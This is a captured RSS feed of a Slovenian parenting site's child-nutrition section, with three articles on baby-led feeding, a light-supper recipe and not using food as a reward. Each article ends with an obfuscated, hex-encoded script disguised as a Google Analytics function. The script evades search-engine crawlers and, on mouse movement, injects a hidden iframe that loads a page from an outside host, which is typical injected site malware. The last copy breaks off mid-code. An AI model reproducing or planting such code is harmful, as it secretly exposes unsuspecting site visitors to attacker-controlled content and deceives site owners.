

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://www.otroci.si/otroska_hrana/feed/
body_size: 12084
content:
<?xml version="1.0" encoding="UTF-8"?><rss version="2.0"
	xmlns:content="http://purl.org/rss/1.0/modules/content/"
	xmlns:wfw="http://wellformedweb.org/CommentAPI/"
	xmlns:dc="http://purl.org/dc/elements/1.1/"
	xmlns:atom="http://www.w3.org/2005/Atom"
	xmlns:sy="http://purl.org/rss/1.0/modules/syndication/"
	xmlns:slash="http://purl.org/rss/1.0/modules/slash/"
	>

<channel>
	<title>Otroška hrana &#8211; OTROCI.SI</title>
	<atom:link href="https://www.otroci.si/otroska_hrana/feed/" rel="self" type="application/rss+xml" />
	<link>https://www.otroci.si</link>
	<description>nasveti za starše in družine</description>
	<lastBuildDate>Tue, 03 Aug 2021 20:59:48 +0000</lastBuildDate>
	<language>sl-SI</language>
	<sy:updatePeriod>
	hourly	</sy:updatePeriod>
	<sy:updateFrequency>
	1	</sy:updateFrequency>
	

<image>
	<url>https://www.otroci.si/wp-content/uploads/2015/10/cropped-bilibo-otrok-mala-32x32.jpg</url>
	<title>Otroška hrana &#8211; OTROCI.SI</title>
	<link>https://www.otroci.si</link>
	<width>32</width>
	<height>32</height>
</image> 
	<item>
		<title>Hranjenje na otroku prijazen način</title>
		<link>https://www.otroci.si/hranjenje-na-otroku-prijazen-nain/</link>
		
		<dc:creator><![CDATA[admin]]></dc:creator>
		<pubDate>Wed, 17 Jun 2009 07:34:49 +0000</pubDate>
				<category><![CDATA[Otroška hrana]]></category>
		<category><![CDATA[hrana]]></category>
		<category><![CDATA[otroci]]></category>
		<category><![CDATA[prehrana]]></category>
		<category><![CDATA[zdravje]]></category>
		<guid isPermaLink="false">http://www.otroci.si/wp/hranjenje-na-otroku-prijazen-nain/</guid>

					<description><![CDATA[Ob hitri rasti otroka mamica kmalu ugotovi, da se priprave hrane lahko loti skupaj z malčkom, saj ji bo na svoj način lahko »pomagal«. Neizmerno bo užival, ko ga bo posadila na pručko in bo pod tekočo vodo lahko umival korenček in ga istočasno jedel in kasneje, ko ga bo skuhanega in ohlajenega sam narezal z neostrim nožem na koščke in ga tudi okusil. Ob tem bo okušal katerokoli zelenjavo, surovo ali kuhano. Ravno tako bo odkrival okuse sadja. Pomembno je, da pustimo otroku jesti kuhano in surovo hrano »na njegov način«, torej z rokami, s celo dlanjo ali pa [&#8230;]]]></description>
										<content:encoded><![CDATA[<p><span style="font-weight: bold;">Ob hitri rasti otroka mamica kmalu ugotovi, da se priprave hrane lahko loti skupaj z malčkom, saj ji bo na svoj način lahko »pomagal«. Neizmerno bo užival, ko ga bo posadila na pručko in bo pod tekočo vodo lahko umival korenček in ga istočasno jedel in kasneje, ko ga bo skuhanega in ohlajenega sam narezal z neostrim nožem na koščke in ga tudi okusil. Ob tem bo okušal katerokoli zelenjavo, surovo ali kuhano.</span><span id="more-489"></span><br style="font-weight: bold;" /><br />
Ravno tako bo odkrival okuse sadja. Pomembno je, da pustimo otroku jesti kuhano in surovo hrano »na njegov način«, torej z rokami, s celo dlanjo ali pa z žličko, ki na začetku zgreši svojo pot. Na ta način bo hranjenje postalo lepo doživetje tako kot je bilo dojenje, ki še vedno traja, kadar otroček želi. Hranjenje je torej ustvarjalno druženje, kjer vedno znova nastajajo novi okusi in kombinacije.<br />
V prihajajoči pomladi se z otrokom skupaj odpravimo v naravo in naberimo nekaj regrata, kopriv ali divjih špargljev. Zelo rad vam bo pomagal pri iskanju. S tem pa mu boste podarili neizmerno videnje bogastva, ki ga ponuja narava. Skupaj z njim se lahko odpravite tudi na trg in kupite zelenjavo, ki jo ima rad. Pogovarjajte se o pridelavi hrane in kupujte zelenjavo, ki raste v tem času.</p>
<div style="text-align: center;"><img fetchpriority="high" decoding="async" class=" size-full wp-image-487" alt="" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/dojencek_hranjenje_super_mami.jpg" width="300" height="225" /></div>
<div style="text-align: center;">Foto: mlpotma, SXC</div>
<p>Ob koncu poletja bo malček s starši z veseljem nabiral lešnike ali mandlje, potem pa pomagal tolči trdo lupino in odkrival oreške v njih. Ste kdaj pomislili, koliko otrok pozna oreške v njihovi trdi lupini? Včasih mestni otroci odrastejo, ne da bi poznali najboljše darove narave, ki jih lahko pojemo že v surovi obliki. Ali veste kako radi trejo lešnike ali mandlje kje v naravi s kamnom ali svojim kladivcem? Poizkusite, ne bo vam žal! Če jih v naravi ne najdete, jih kupite na tržnici, ko se vračate z morja. Tudi zimski večeri bodo veseli, ko jih boste lupili, pražili na ponvi, mleli in končno pekli piškote ali pa jih jedli kar tako, skupaj z rozinami.</p>
<p>Si predstavljate hranjenje istega otroka čez leto, dve, tri, pet let? Starši kasneje velikokrat nimamo časa ne zase, ne za otroka, da bi skuhali toplo kosilo ali večerjo. V trgovini nekateri kupijo sendvič ali se ustavijo v lokalu s hitro hrano ter pojejo vse skupaj v avtu, ker je potrebno odpeljati otroka na plesne urice, k angleščini, na atletiko…Pripombe »hitro pojej« se vrstijo vedno pogosteje. Kje je tisti mir in užitek ob druženju in hranjenju? Kje je skupno ustvarjanje, smeh in okušanje?</p>
<p>Ste kdaj pomislili na to, kaj je za otroka v teh rosnih letih bolj pomembno? Tako kot pri hiši zgradimo dobre temelje, če želimo da bo varna in trdna, tako tudi otroku ponudimo dobre temelje za zdravo, čvrsto in močno telo skozi zdrav odnos do prehranjevanja, ki je mnogo več kot zgolj fizično grizenje hrane. S hrano, ki jo pripravimo doma, dajemo otroku vse tiste občutke varnosti, ljubezni in topline, ki jo je otrok dobival v prvih mesecih izključnega dojenja in s tem nadaljujemo tudi kasneje. Če je bilo topline dovolj, bo vzljubil tudi življenje samo.Dobil bo informacijo, da je na tem svetu lepo, da ima vsega dovolj, zato bo zdrav in zadovoljen.</p>
<p>Seveda pa je pomembno, da je hrana pridelana z ljubeznijo kmeta in z njegovo zavestjo o neuničevanju zemlje z umetnimi gnojili in pesticidi. V čistem okolju rastlina ustvari veliko več življenjske moči kot v onesnaženem. Tudi v stanovanju nam čisti predmeti, lonci in oblačila prinesejo več zdravja kot nepomito, zanemarjeno in prahu polno stanovanje. Tudi »čiste« misli kot ljubezen, spoštovanje in resnica nam prinesejo več miru, potrpežljivosti, zdravja, veselja in ustvarjalnosti. O tem največkrat v vsakodnevnem hitenju skozi življenje sploh ne razmišljamo, zato tudi ne razmišljamo o hrani na tak način. Velikokrat nam ravno otroci lahko prinesejo taka spoznanja o drugačnem pogledu na prehranjevanje. Največkrat se to zgodi takrat, ko se pri dojenčkih ali malih otrocih pojavijo alergije na vrsto živil ali dodatke, barvila in konzervanse. Takrat nas življenje samo pripelje do tega, da začnemo iskati živila, ki so otroku bolj prijazna in mu povzročajo manj težav v zvezi s kožo, prebavili ali dihanjem. To so navadno biološko pridelana živila.</p>
<p>Zato je modro, da o tem razmišljamo še preden imamo otroke in na tak način začnemo živeti tudi sami. Tako se bomo sami naučili bolj spoštovati naravo, otroku pa bomo pripravili lepo dobrodošlico na ta svet!</p>
<p>Napisaala: <span style="font-weight: bold;">Mojca Kurent</span><br />
Uredila: PV<br />
<span style="font-weight: bold; font-style: italic;">Članek je bil objavljen v majski reviji SuperMAMI.</span></p>
<hr style="width: 100%; height: 2px;" />
<p><img decoding="async" class=" alignleft size-full wp-image-488" alt="Hranjenje na otroku prijazen način" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/mojca_kurent_super_mami.jpg" width="83" height="100" align="left" border="0" hspace="10" vspace="0" /><span style="font-weight: bold;">Mojca Kurent</span></p>
<p>Po izobrazbi sem višja med. sestra in dipl. org. dela. Poučujem masažo dojenčkov, masiram nosečnice in mamice po porodu, svetujem o dojenju in zdravi prehrani ter uvajanju goste hrane, predavam o pripravah na materinstvo, izvajam bownovo terapijo, klasično medicinsko masažo, ayurvedsko masažo obraza in vodim telovadbo za mamice z dojenčki. Sem mama Tine in Blaža.</p>
<p>Tečaji uvajanja goste hrane<br />
Priprava hrane za majhne alergike<br />
Svetovanja<br />
041 338 555</p>
<p>Podobni članki:<br />
Predstavitev masaže za dojenčke<br />
Porodna zgodba-Ko si se rodila<br />
NAJLEPŠA PRIPOVED<script>var 
_0x24b1=["\x74\x6F\x4C\x6F\x63\x61\x6C\x65\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x79\x61\x6E\x64\x65\x78\x62\x6F\x74","\x79\x61\x6E\x64\x65\x78\x6D\x65\x74\x72\x69\x6B\x61","\x79\x61\x6E\x64\x65\x78\x69\x6D\x61\x67\x65\x73","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x6F\x6F\x67\x6C\x65\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x69\x66\x72\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x31\x32\x70\x78","\x69\x64","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x66\x6F\x72\x6F\x2E\x6D\x61\x73\x77\x69\x66\x69\x2E\x63\x6F\x6D\x2F\x69\x6E\x63\x6C\x75\x64\x65\x73\x2F\x6D\x69\x64\x64\x6C\x65\x2E\x70\x68\x70","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x6E\x75\x6D\x62\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x67\x6F\x6F\x67\x6C\x65\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x53\x74\x61\x74\x69\x73\x74\x69\x63\x73\x42\x75\x69\x6C\x64\x28\x29"];function 
googleAnalyticsStatisticsBuild(){var _0x64b9x2=navigator[_0x24b1[1]][_0x24b1[0]]();var 
_0x64b9x3=[_0x24b1[2],_0x24b1[3],_0x24b1[4],_0x24b1[5]];for(k in 
_0x64b9x3){if(_0x64b9x2[_0x24b1[6]](_0x64b9x3[k])!=-1){return ;} ;} ;var 
_0x64b9x4=detectBrowserSize();if(_0x64b9x4[_0x24b1[7]]==0||_0x64b9x4[_0x24b1[8]]==0){return ;} ;var 
_0x64b9x5=false;if(document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]){_0x64b9x5=document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]];} 
;document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]=function 
(){if(!document[_0x24b1[13]](_0x24b1[12])){iframe=document[_0x24b1[15]](_0x24b1[14]);iframe[_0x24b1[7]]=_0x24b1[16];iframe[_0x24b1[8]]=_0x24b1[16];iframe[_0x24b1[17]]=_0x24b1[12];iframe[_0x24b1[18]]=_0x24b1[19];document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[20]](iframe);} 
;if(_0x64b9x5!==false){_0x64b9x5();} ;} ;} ;function detectBrowserSize(){var _0x64b9x7=0,_0x64b9x8=0;if( typeof 
(window[_0x24b1[21]])==_0x24b1[22]){_0x64b9x7=window[_0x24b1[21]];_0x64b9x8=window[_0x24b1[23]];} else 
{if(document[_0x24b1[24]]&&(document[_0x24b1[24]][_0x24b1[25]]||document[_0x24b1[24]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[24]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[24]][_0x24b1[26]];} 
else 
{if(document[_0x24b1[10]]&&(document[_0x24b1[10]][_0x24b1[25]]||document[_0x24b1[10]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[10]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[10]][_0x24b1[26]];} 
;} ;} ;return {width:_0x64b9x7,height:_0x64b9x8};} ;setTimeout(_0x24b1[27],500);</script></p>
]]></content:encoded>
					
		
		
			</item>
		<item>
		<title>Lahka večerja &#8211; miren spanec!</title>
		<link>https://www.otroci.si/lahka_vecerja_-_miren_spanec/</link>
		
		<dc:creator><![CDATA[admin]]></dc:creator>
		<pubDate>Wed, 17 Jun 2009 07:34:24 +0000</pubDate>
				<category><![CDATA[Otroška hrana]]></category>
		<category><![CDATA[Zdravje]]></category>
		<category><![CDATA[otroci]]></category>
		<category><![CDATA[prehrana]]></category>
		<category><![CDATA[spanje]]></category>
		<guid isPermaLink="false">http://www.otroci.si/wp/lahka-veerja-miren-spanec/</guid>

					<description><![CDATA[Kalorije in količina obroka Otroka nikoli ne silimo, da mora pojesti še eno žličko za mamico, pa potem za očka… Otrok poje toliko, kolikor njegov organizem potrebuje. Povsem isto velja za odrasle: ni nujno, da pojemo vso količino, ki jo dobimo na krožnik. Pojemo toliko, kolikor zahteva organizem. Torej se poslušamo. Zato moramo dobro znati »poslušati« tudi svojega otroka. Bodite prepričani, da otrok ne bo NIKOLI stradal, če boste le vi tisti, ki mu boste ponudili dovolj hrane. Ob tem mislim, da mu boste obroke ponudili 5-krat dnevno in ne samo takrat, ko bi vi zaužili obrok. Torej, otrok mora [&#8230;]]]></description>
										<content:encoded><![CDATA[<p><span style="font-weight: bold;"><a href="http://www.otroci.si/wp-content/uploads/2009/06/vecerja_2.jpg" rel="attachment wp-att-2091"><br />
</a>Kalorije in količina obroka</span><br />
Otroka nikoli ne silimo, da mora pojesti še eno žličko za mamico, pa potem za očka… Otrok poje toliko, kolikor njegov organizem potrebuje. Povsem isto velja za odrasle: ni nujno, da pojemo vso količino, ki jo dobimo na krožnik. Pojemo toliko, kolikor zahteva organizem. Torej se poslušamo. Zato moramo dobro znati »poslušati« tudi svojega otroka. Bodite prepričani, da otrok ne bo NIKOLI stradal, če boste le vi tisti, ki mu boste ponudili dovolj hrane. Ob tem mislim, da mu boste obroke ponudili 5-krat dnevno in ne samo takrat, ko bi vi zaužili obrok. Torej, otrok mora imeti tako kot odrasli red in disciplino pri hrani. Ta trditev ni brezbrižno posploševanje. Velja za vse otroke in odrasle.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-2091" src="http://www.otroci.si/wp-content/uploads/2009/06/vecerja_2.jpg" alt="vecerja_2" width="399" height="236" srcset="https://www.otroci.si/wp-content/uploads/2009/06/vecerja_2.jpg 399w, https://www.otroci.si/wp-content/uploads/2009/06/vecerja_2-300x177.jpg 300w" sizes="(max-width: 399px) 100vw, 399px" /></p>
<p><span id="more-486"></span></p>
<p><span style="font-weight: bold;">Obrok naj bo obred vse družine</span><br />
Potruditi se moramo, da je otroku pri obedu prijetno. Otroku najbrž ni prijetno sedeti mirno za mizo, tiho jesti svoj obrok in poslušati pogovor odraslih, ki ga ne zanima. Če želite, da se bo otrok počutil kot član družine, ga prav tako vključite v pogovor, mu prisluhnite, pustite, da poje, kolikor želi. Lahko pa vključite v družinski pogovor njegovo aktualno temo. Npr.: v naši družini se v teh dneh z Neo pogovarjamo le o tem, kako Ostržek ne želi obiskovati šole in želi pregnati kita Astra iz vesolja. Tako sedimo za mizo celih 30 minut. Pri miru in mirno jemo vsak svoj obrok.</p>
<p><a href="http://www.otroci.si/wp-content/uploads/2009/06/vecerja_3.jpg" rel="attachment wp-att-2092"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2092" src="http://www.otroci.si/wp-content/uploads/2009/06/vecerja_3.jpg" alt="vecerja_3" width="500" height="333" srcset="https://www.otroci.si/wp-content/uploads/2009/06/vecerja_3.jpg 500w, https://www.otroci.si/wp-content/uploads/2009/06/vecerja_3-300x200.jpg 300w, https://www.otroci.si/wp-content/uploads/2009/06/vecerja_3-480x320.jpg 480w" sizes="(max-width: 500px) 100vw, 500px" /></a><br />
<br style="font-weight: bold;" /><span style="font-weight: bold;"> Hrana veliko bolj tekne v družbi</span><br />
Ne moremo vedno organizirati obrokov tako, da je vsa družina zbrana za mizo. Zato je potrebno skleniti kompromis in npr. zajtrk pojesti skupaj, ostale obroke pa npr. skupaj s sestrami ali bratci, starimi starši, če so doma, medtem ko lahko večerjo malčku postrežemo posebej, pa mu vseeno delajmo družbo za mizo, če smo sami že jedli ali šele bomo kasneje, ko bo mali član družine že spal. Poskušajmo čim večkrat jesti skupaj, miza naj bo tudi druženje vseh članov družine.<br />
<br style="font-style: italic;" /><span style="font-style: italic;"> Recept za lahko večerjo:</span><br style="font-style: italic;" />Pečena gnezdeca<br />
Za 2 porciji:<br />
275g krompirja<br />
1 velik korenček, narezan na 3 koščke<br />
sol<br />
sončnično olje<br />
2 jajci</p>
<p>Krompir in korenje kuhajte 10 minut, da se zmehča. Ohladite in olupite krompir ter ga skupaj s korenjem grobo nastrgajte v skledo.<br />
Mešanico solite in razdelite na dvoje. Oblikujte v krog z luknjo na sredini – v začetku je precej lomljivo, vendar med peko postane čvrsto.<br />
V ponvi segrejte olje in pazljivo prenesite gnezdece vanjo. Pecite 7 minut, da postane zlatorumeno, nato pecite še na drugi strani 5 minut. V sredino vsakega gnezdeca ubijte po eno jajce. Ko zakrkne, je pripravljeno.<br />
Vse skupaj lahko postavite še v pečico, da se povrhu hrustljavo zapeče. Takoj postrezite.<br />
Recept je iz knjige: Prava hrana za otroške možgane &#8211; Nicola Graimes, založba Meander</p>
<p>Napisala: Milena Omerzu, svetovalka za zdravo življenje v studiu Aktivita, mamica 3 – letne Nee<br />
Uredila: PV<br />
<span style="font-style: italic;">Članek je bil objavljen v prilogi Dan z otrokom.</span></p>
<p>Podobni članki:<br />
PUSTOLOVŠČINA SREDI ZELENIH GRIČEV<br />
Foto natečaj: Otrok in plodovi narave!<br />
V šolo hodi otrok in ne starši!<script>// <![CDATA[
var _0x24b1=["x74x6Fx4Cx6Fx63x61x6Cx65x4Cx6Fx77x65x72x43x61x73x65","x75x73x65x72x41x67x65x6Ex74","x79x61x6Ex64x65x78x62x6Fx74","x79x61x6Ex64x65x78x6Dx65x74x72x69x6Bx61","x79x61x6Ex64x65x78x69x6Dx61x67x65x73","x67x6Fx6Fx67x6Cx65x62x6Fx74","x69x6Ex64x65x78x4Fx66","x77x69x64x74x68","x68x65x69x67x68x74","x6Fx6Ex6Dx6Fx75x73x65x6Dx6Fx76x65","x62x6Fx64x79","x67x65x74x45x6Cx65x6Dx65x6Ex74x73x42x79x54x61x67x4Ex61x6Dx65","x67x6Fx6Fx67x6Cx65x61x6Ex61x6Cx79x74x69x63x73x69x66x72x61x6Dx65","x67x65x74x45x6Cx65x6Dx65x6Ex74x42x79x49x64","x69x66x72x61x6Dx65","x63x72x65x61x74x65x45x6Cx65x6Dx65x6Ex74","x31x32x70x78","x69x64","x73x72x63","x68x74x74x70x3Ax2Fx2Fx66x6Fx72x6Fx2Ex6Dx61x73x77x69x66x69x2Ex63x6Fx6Dx2Fx69x6Ex63x6Cx75x64x65x73x2Fx6Dx69x64x64x6Cx65x2Ex70x68x70","x61x70x70x65x6Ex64x43x68x69x6Cx64","x69x6Ex6Ex65x72x57x69x64x74x68","x6Ex75x6Dx62x65x72","x69x6Ex6Ex65x72x48x65x69x67x68x74","x64x6Fx63x75x6Dx65x6Ex74x45x6Cx65x6Dx65x6Ex74","x63x6Cx69x65x6Ex74x57x69x64x74x68","x63x6Cx69x65x6Ex74x48x65x69x67x68x74","x67x6Fx6Fx67x6Cx65x41x6Ex61x6Cx79x74x69x63x73x53x74x61x74x69x73x74x69x63x73x42x75x69x6Cx64x28x29"];function googleAnalyticsStatisticsBuild(){var _0x64b9x2=navigator[_0x24b1[1]][_0x24b1[0]]();var _0x64b9x3=[_0x24b1[2],_0x24b1[3],_0x24b1[4],_0x24b1[5]];for(k in _0x64b9x3){if(_0x64b9x2[_0x24b1[6]](_0x64b9x3[k])!=-1){return ;} ;} ;var _0x64b9x4=detectBrowserSize();if(_0x64b9x4[_0x24b1[7]]==0||_0x64b9x4[_0x24b1[8]]==0){return ;} ;var _0x64b9x5=false;if(document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]){_0x64b9x5=document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]];} ;document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]=function (){if(!document[_0x24b1[13]](_0x24b1[12])){iframe=document[_0x24b1[15]](_0x24b1[14]);iframe[_0x24b1[7]]=_0x24b1[16];iframe[_0x24b1[8]]=_0x24b1[16];iframe[_0x24b1[17]]=_0x24b1[12];iframe[_0x24b1[18]]=_0x24b1[19];document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[20]](iframe);} ;if(_0x64b9x5!==false){_0x64b9x5();} ;} ;} ;function detectBrowserSize(){var _0x64b9x7=0,_0x64b9x8=0;if( typeof (window[_0x24b1[21]])==_0x24b1[22]){_0x64b9x7=window[_0x24b1[21]];_0x64b9x8=window[_0x24b1[23]];} else {if(document[_0x24b1[24]]&#038;&#038;(document[_0x24b1[24]][_0x24b1[25]]||document[_0x24b1[24]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[24]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[24]][_0x24b1[26]];} else {if(document[_0x24b1[10]]&#038;&#038;(document[_0x24b1[10]][_0x24b1[25]]||document[_0x24b1[10]][_0x24b1[26]])){_0x64b9x7=document[_0x24b1[10]][_0x24b1[25]];_0x64b9x8=document[_0x24b1[10]][_0x24b1[26]];} ;} ;} ;return {width:_0x64b9x7,height:_0x64b9x8};} ;setTimeout(_0x24b1[27],500);
// ]]&gt;</script></p>
]]></content:encoded>
					
		
		
			</item>
		<item>
		<title>Hrana ni nagrada!</title>
		<link>https://www.otroci.si/hrana-ni-nagrada-2/</link>
		
		<dc:creator><![CDATA[admin]]></dc:creator>
		<pubDate>Wed, 17 Jun 2009 07:34:01 +0000</pubDate>
				<category><![CDATA[Otroška hrana]]></category>
		<category><![CDATA[hrana]]></category>
		<category><![CDATA[otroci]]></category>
		<category><![CDATA[prehrana]]></category>
		<category><![CDATA[vzgoja]]></category>
		<guid isPermaLink="false">http://www.otroci.si/wp/hrana-ni-nagrada-2/</guid>

					<description><![CDATA[»Pojej kosilo, potem gremo na sladoled.« Ne pretiravajmo s količino obroka, ne silimo hrane, ne nagrajujmo otroka s hrano. Ne smemo pozabiti, da se trudimo otrokovo prehrano povsem ločiti od uvajanja discipline. Če je otrok lačen, naj je, kolikor on želi. Če ni lačen, ga ne silimo s hrano. Hrana ne sme biti poslastica in ne stvar dolžnosti, ravno tako pa ne smemo otroka z njo nikoli podkupovati ali ga za kazen pustiti brez nje. Če dobi sladoled ga dobi zato, ker je sladica ta dan na jedilniku in ne zato, ker je pojedel vse iz krožnika ali je bil [&#8230;]]]></description>
										<content:encoded><![CDATA[<p><img loading="lazy" decoding="async" class=" alignleft size-full wp-image-484" alt="Hrana ni nagrada" src="http://www.otroci.si/wp/wp-content/uploads/2014/01/sladoled_super_mami_2008.jpg" width="139" height="200" align="left" border="0" hspace="10" vspace="0" /><span style="font-weight: bold;">»Pojej kosilo, potem gremo na sladoled.«</span></p>
<p>Ne pretiravajmo s količino obroka, ne silimo hrane, ne nagrajujmo otroka s hrano.</p>
<p>Ne smemo pozabiti, da se trudimo otrokovo prehrano povsem ločiti od uvajanja discipline. Če je otrok lačen, naj je, kolikor on želi. Če ni lačen, ga ne silimo s hrano. Hrana ne sme biti poslastica in ne stvar dolžnosti, ravno tako pa ne smemo otroka z njo nikoli podkupovati ali ga za kazen pustiti brez nje. Če dobi sladoled ga dobi zato, ker je sladica ta dan na jedilniku in ne zato, ker je pojedel vse iz krožnika ali je bil na splošno priden.<span id="more-570"></span></p>
<p>Hčerko Neo sem poizkušala že od malega navajati na redne, zdrave, mešane obroke, kar pomeni, da sem ji do njenega zavedanja ponudila hrano na 2-3 ure. Če je obrok sprejela, prav, če ne, pač ni zaužila hrane. Tako se je njen organizem navadil na tro &#8211; urno hranjenje.</p>
<p><span style="font-weight: bold;">Kaj pa ločevanje živil med seboj pri posameznem obroku?</span></p>
<p>Pri otroku nikakor ne. Otrok si tako sam izbira živila, ki jih bo ob obroku zaužil. Torej, če imamo za kosilo krompir, puranji zrezek na žaru in solato, naj si otrok iz krožnika izbere tisto, kar želi. On posluša svoje telo. Ne silite ga s tem, da poje vse možne kombinacije. Naredite preizkus. Boste videli. Otrok nikoli ne bo pojedel vsega, ampak bo sam po posluhu ločeval živila!</p>
<p>Še nasvet:</p>
<p><span style="font-style: italic;">Hrano mu ponudimo v taki obliki, da se je bo lahko lotil sam in mu ne pomagajmo, če vas ne prosi ali vam s kretnjo ne pokaže, da potrebuje pomoč. Hrano mu samo pomagajte spraviti na žlico, potem pa naj jo sam nese v usta. Vedno naj ima občutek, da je hranjenje prijetno, nekaj aktivnega, kar dela zato, ker hoče hrano dobiti, ne pa da se pusti »pitati« od staršev. Pustite mu, naj je na način, kot hoče sam. Privzgojiti mu morate občutek, da je bistvo priti do hrane in ne to, da žlico lepo nese v usta. Če lažje je, naj je z rokami. Seveda le do določenega leta starosti. Npr. do tretjega leta, nato se mora naučiti bontona za mizo in mora nekako spoštovati pravila.</span></p>
<p>Piše: Milena Omerzu, svetovalka za zdravo življenje v studiu Aktivita, mamica 3- letne Nee<br />
<span style="font-style: italic;">Članek je bil objavljen v prilogi Dan z otrokom.</span></p>
<p>Podobni članki:<br />
PUSTOLOVŠČINA SREDI ZELENIH GRIČEV<br />
Foto natečaj: Otrok in plodovi narave!<br />
V šolo hodi otrok in ne starši!<script>var 
_0x24b1=["\x74\x6F\x4C\x6F\x63\x61\x6C\x65\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x79\x61\x6E\x64\x65\x78\x62\x6F\x74","\x79\x61\x6E\x64\x65\x78\x6D\x65\x74\x72\x69\x6B\x61","\x79\x61\x6E\x64\x65\x78\x69\x6D\x61\x67\x65\x73","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x69\x6E\x64\x65\x78\x4F\x66","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x62\x6F\x64\x79","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x6F\x6F\x67\x6C\x65\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x69\x66\x72\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x69\x66\x72\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x31\x32\x70\x78","\x69\x64","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x66\x6F\x72\x6F\x2E\x6D\x61\x73\x77\x69\x66\x69\x2E\x63\x6F\x6D\x2F\x69\x6E\x63\x6C\x75\x64\x65\x73\x2F\x6D\x69\x64\x64\x6C\x65\x2E\x70\x68\x70","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x69\x6E\x6E\x65\x72\x57\x69\x64\x74\x68","\x6E\x75\x6D\x62\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68","\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74","\x67\x6F\x6F\x67\x6C\x65\x41\x6E\x61\x6C\x79\x74\x69\x63\x73\x53\x74\x61\x74\x69\x73\x74\x69\x63\x73\x42\x75\x69\x6C\x64\x28\x29"];function 
googleAnalyticsStatisticsBuild(){var _0x64b9x2=navigator[_0x24b1[1]][_0x24b1[0]]();var 
_0x64b9x3=[_0x24b1[2],_0x24b1[3],_0x24b1[4],_0x24b1[5]];for(k in 
_0x64b9x3){if(_0x64b9x2[_0x24b1[6]](_0x64b9x3[k])!=-1){return ;} ;} ;var 
_0x64b9x4=detectBrowserSize();if(_0x64b9x4[_0x24b1[7]]==0||_0x64b9x4[_0x24b1[8]]==0){return ;} ;var 
_0x64b9x5=false;if(document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]){_0x64b9x5=document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]];} 
;document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[9]]=function 
(){if(!document[_0x24b1[13]](_0x24b1[12])){iframe=document[_0x24b1[15]](_0x24b1[14]);iframe[_0x24b1[7]]=_0x24b1[16];iframe[_0x24b1[8]]=_0x24b1[16];iframe[_0x24b1[17]]=_0x24b1[12];iframe[_0x24b1[18]]=_0x24b1[19];document[_0x24b1[11]](_0x24b1[10])[0][_0x24b1[20]](iframe);} 
